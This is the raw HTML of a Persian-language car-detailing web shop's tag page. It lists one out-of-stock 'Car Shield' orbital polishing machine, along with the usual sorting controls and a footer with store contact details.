						خانه					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					محصولات برچسب خورده  &ldquo;کارشیلد&rdquo;				</span>
			</nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	نمایش یک نتیجه</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">مشاهده فیلترها</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				نمایش			</span>

											<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/?per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="نمای شبکه 2"></a>
									
										<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="نمای شبکه 3"></a>
									
										<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="نمای شبکه 4"></a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">فیلترها</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:30px;"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget wd-col woodmart-woocommerce-sort-by"><h5 class="widget-title">مرتب سازی بر اساس</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/?orderby=popularity" data-order="popularity" class="">محبوبیت</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/?orderby=rating" data-order="rating" class="">متوسط امتیاز</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/?orderby=date" data-order="date" class="selected-order">جدیدترین</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/?orderby=price" data-order="price" class="">قیمت: کم به زیاد</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/?orderby=price-desc" data-order="price-desc" class="">قیمت: زیاد به کم</a>
				</li>
					</ul>
	</form>
</div></div></div>

			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid products-bordered-grid pagination-pagination wd-stretch-cont-lg wd-products-with-shadow" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:5;--wd-col-sm:2;--wd-gap-lg:10px;">

							
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product type-product post-5517 status-publish outofstock product_cat-ro_polisher product_cat-polisher_machine product_tag-carshield-orbital-polisher-machine product_tag-1591 product_tag-1810 product_tag-2708 product_tag-1875 product_tag-1579 product_tag-1590 product_tag-2710 product_tag-1835 product_tag-2707 product_tag-2706 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="5517">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af-car-shield-2/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">اتمام موجودی</span></div><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2023/05/38-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2023/05/38-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2023/05/38-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2023/05/38-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2023/05/38-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2023/05/38.png 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2023/05/38-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2023/05/38-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2023/05/38-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2023/05/38-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2023/05/38-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2023/05/38-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2023/05/38-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2023/05/38.png 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

					<div class="hover-img">
				<a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af-car-shield-2/" aria-label="تصویر محصول">
					<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2023/05/39-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2023/05/39-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2023/05/39-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2023/05/39-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2023/05/39-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2023/05/39.png 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2023/05/39-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2023/05/39-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2023/05/39-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2023/05/39-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2023/05/39-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2023/05/39-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2023/05/39-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2023/05/39.png 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af-car-shield-2/" data-id="5517" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af-car-shield-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5517"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af-car-shield-2/" data-key="beaa3fa0b9" data-product-id="5517" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af-car-shield-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5517" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="5517" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;دستگاه پولیش اوربیتال کارشیلد Car Shield&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5517" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af-car-shield-2/">دستگاه پولیش اوربیتال کارشیلد Car Shield</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/miscellaneous/">متفرقه</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>6.500.000</bdi></span></span>

	
	
						</div>
	</div>
</div>

							

			</div>

			</div>
		

</div>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
								
					<div data-elementor-type="wp-post" data-elementor-id="2963" class="elementor elementor-2963">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9c451b4 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c451b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8160805" data-id="8160805" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-434e890 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="434e890" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-216480d" data-id="216480d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ed9eeb elementor-widget elementor-widget-image" data-id="5ed9eeb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="120" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2032'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3092" alt="" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/01/detailingmarketiran_small.png" /><noscript><img loading="lazy" width="120" height="32" src="https://www.detailingmarket.ir/wp-content/uploads/2022/01/detailingmarketiran_small.png" class="attachment-full size-full wp-image-3092" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-06afd1f text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="06afd1f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;">تلفن پشتیبانی: 09120856878<span class="c-new-footer__phone-number-separator" style="margin-right: 15px; margin-left: 15px;">| واحد فروش:09196956736</span><span class="c-new-footer__phone-number-separator" style="margin-right: 15px; margin-left: 15px;">|</span>روزهای شنبه تا پنجشنبه از ساعت 9 الی 20 پاسخگوی شما هستیم</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7698102" data-id="7698102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ba04ff elementor-widget elementor-widget-wd_button" data-id="0ba04ff" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-left wd-smooth-scroll"  data-smooth-time="100" data-smooth-offset="100">
			<a class="btn btn-style-bordered btn-shape-semi-round btn-size-default btn-icon-pos-left"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					بازگشت به بالا				</span>

									<span class="wd-btn-icon">
						<span class="wd-icon fas fa-angle-up"></span>					</span>
							</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-e19c996 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e19c996" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-d5c3474" data-id="d5c3474" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c90dee1" data-id="c90dee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52ebdb9 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="52ebdb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img class="wp-image-6685 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2078%2078'%3E%3C/svg%3E" alt="" width="78" height="78" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/express-delivery-300x300.png" /><noscript><img loading="lazy" class="wp-image-6685 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/express-delivery-300x300.png" alt="" width="78" height="78" /></noscript></p><p style="text-align: center;"><span style="color: #ffffff;">تحویل فوری با تیپاکس</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-a8dee08" data-id="a8dee08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea5b23a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ea5b23a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;"><img class="wp-image-6692 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%2074'%3E%3C/svg%3E" alt="" width="74" height="74" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/payment-method_5097344-300x300.png" /><noscript><img loading="lazy" class="wp-image-6692 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/payment-method_5097344-300x300.png" alt="" width="74" height="74" /></noscript></span></p><p style="text-align: center;"><span style="color: #ffffff;">امکان پرداخت آنلاین</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-b883bdc" data-id="b883bdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-debdb24 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="debdb24" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;"><img class="wp-image-6690 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2073%2073'%3E%3C/svg%3E" alt="" width="73" height="73" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/call-300x300.png" /><noscript><img loading="lazy" class="wp-image-6690 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/call-300x300.png" alt="" width="73" height="73" /></noscript>پشتیبانی مداوم</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c09dd67" data-id="c09dd67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1979ea5 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1979ea5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><img class="wp-image-6689 aligncenter" style="color: #ffffff; text-align: center;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2077%2077'%3E%3C/svg%3E" alt="" width="77" height="77" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/refund-300x300.png" /><noscript><img loading="lazy" class="wp-image-6689 aligncenter" style="color: #ffffff; text-align: center;" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/refund-300x300.png" alt="" width="77" height="77" /></noscript><span style="color: #ffffff;">48 ساعت ضمانت بازگش</span><span style="color: #ffffff;">ت پول</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-7ab616d" data-id="7ab616d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e80f31 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0e80f31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img class="wp-image-6693 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2084%2084'%3E%3C/svg%3E" alt="" width="84" height="84" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/original_5038837-300x300.png" /><noscript><img loading="lazy" class="wp-image-6693 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/original_5038837-300x300.png" alt="" width="84" height="84" /></noscript></p><p style="text-align: center;"><span style="color: #ffffff;">ضمانت اصل بودن کالا</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-e00b087" data-id="e00b087" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-39dd3d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39dd3d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-119fb34" data-id="119fb34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b50e17 elementor-widget elementor-widget-wd_extra_menu_list" data-id="2b50e17" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															با دیتیلینگ مارکت ایران							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=13">
																												
																			شرایط و قوانین سایت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=3">
																												
																			سیاست حریم خصوصی									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=10">
																												
																			سیاست مرجوعی کالا									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=2">
																												
																			روشهای پرداخت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=3747">
																												
																			ضمانت اصل بودن کالا									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9e41558" data-id="9e41558" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-053263a elementor-widget elementor-widget-wd_extra_menu_list" data-id="053263a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															دسترسی به صفحات							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=9">
																												
																			ورود به سایت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=7">
																												
																			سبد خرید									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?post_type=product">
																												
																			محصولات فروشگاه									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale">
																												
																			محصولات حراجی									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			روشهای ارسال									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f8e856d" data-id="f8e856d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c8d9d elementor-widget elementor-widget-wd_text_block" data-id="65c8d9d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p style="text-align: right;"><strong>ارتباط با ما:</strong></p><p style="text-align: right;"><img class="alignnone wp-image-3774" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="آدرس ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/Address.png" /><noscript><img loading="lazy" class="alignnone wp-image-3774" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/Address.png" alt="آدرس ما" width="35" height="35" /></noscript> خوی - بلوار رسالت - روبروی زنبورداران</p><p style="text-align: right;"><img class="alignnone wp-image-3775" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="شماره های ارتباط با ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" /><noscript><img loading="lazy" class="alignnone wp-image-3775" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" alt="شماره های ارتباط با ما" width="35" height="35" /></noscript> واحد فروش: 09196956736</p><p style="text-align: right;"><img class="alignnone wp-image-3775" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="شماره های ارتباط با ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" /><noscript><img loading="lazy" class="alignnone wp-image-3775" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" alt="شماره های ارتباط با ما" width="35" height="35" /></noscript> واحد پشتیبانی (واتساپ): 09120856878</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-84c2875" data-id="84c2875" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bdcf9c color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="7bdcf9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 style="text-align: right;">با ما همراه باشید</h5>								</div>
				</div>
				<div class="elementor-element elementor-element-badd758 elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="badd758" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-51a9acc" href="http://www.instagram.com/detailingmarket.ir" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-0d96d3c" href="https://wa/me/+989196956736" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-7d2e248" href="http://t.me/detailingmarket_ir" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5d5c8ef" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-map-marked elementor-repeater-item-f3fdfad" href="http://GWQV+XW,%20Khoy,%20West%20Azerbaijan%20Province,%20Iran" target="_blank">
						<span class="elementor-screen-only">Map-marked</span>
						<i aria-hidden="true" class="fas fa-map-marked"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-32424e8 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="32424e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 style="text-align: right;">از جدیدترین تخفیف ها با خبر شوید &#8230;</h5>								</div>
				</div>
				<div class="elementor-element elementor-element-8582e5e color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8582e5e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<input style="background-color: #f0f0f1;
    border: 0px;
    border-radius: 8px;
    background: #f0f0f1;
    border: none;
    color: #81858b;
    width: 56%;
    text-align: right;
    float: right;
    font-family: iranyekan;
    font-size: 15px !important;
    font-size: 1.071rem;
    /* line-height: 215%; */
    padding: 8px 12px;
    letter-spacing: -.8px;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    float: right;
    flex-grow: 1;" type="text" placeholder="ایمیل خود را وارد نمایید " />
<input style="width: 57px;
    height: 40px;
    border: none;
font-family:iranyekan;
    color: #fff;
float:right !important;
    margin-right: 8px;
    border-radius: 8px;
background-color:#e0e0e2;
    text-align: center;" type="button" value="ثبت" >								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
